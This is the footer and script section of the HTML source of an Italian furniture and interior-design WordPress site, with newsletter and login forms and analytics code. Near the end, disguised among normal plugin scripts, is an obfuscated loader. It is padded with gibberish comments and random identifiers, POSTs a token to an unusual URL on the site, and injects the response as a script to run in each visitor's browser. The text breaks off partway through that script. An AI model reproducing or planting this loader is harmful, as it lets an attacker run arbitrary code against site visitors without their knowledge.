																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/dialma-ok-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Cuscini Dialma Brown</strong>										<small class="news-time">28 Settembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/Divano-Angolo-Chanel-Avorio-Tavolino-Hook-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Divano Chanel angolare</strong>										<small class="news-time">27 Settembre 2018</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							      <div id="mailpoet_form-2" class="widget widget_mailpoet_form">
  
      <h4 class="widget-title">Iscriviti alla nostra Newsletter</h4>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.progettocasaid.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="1b13822798" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_YzJhYjNhODhkMmI5X2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="Questo campo è obbligatorio."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </div>
  						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <!--
<p style="text-align: center;"><strong>©[current-year] KLEO Template</strong> a premium and multipurpose theme from <a href="http://www.seventhqueen.com" target="_blank" rel="noopener">Seven<sup>th</sup> Queen</a></p>
 -->
<p style="text-align: center;"><strong>©2026 <a href="https://www.awaynet.it">A-Way</a></strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1955473897804147'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1955473897804147&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": { "popup": { "background": "#000" }, "button": { "background": "#f1d600" } }, "theme": "classic", "content": { "message": "Questo sito utilizza i cookie per migliorare la tua esperienza di navigazione. Utilizzando questo sito, acconsenti all'utilizzo di cookie descritti nella nostra", "dismiss": "OK", "link": "Cookie Policy", "href": "cookie-policy" } })});
</script>
<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://www.progettocasaid.it/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="ae2e53da06" /><input type="hidden" name="_wp_http_referer" value="/portfolio/de-santis/img-20180301-wa0063-2/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="ae2e53da06" /><input type="hidden" name="_wp_http_referer" value="/portfolio/de-santis/img-20180301-wa0063-2/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<link rel='stylesheet' id='mailpoet_public-css' href='https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.438bfe36.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.progettocasaid.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 15:55:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.progettocasaid.it\/?qxiqin=56x5","reactor_supertypescriptive":"zEXr2P9t3G1jAHZADrU38k80SWk2dyt3RXgxMnRCNDgwdVdoSUE9PQ==","autoreacting_sass":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"3216a5c4e2"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
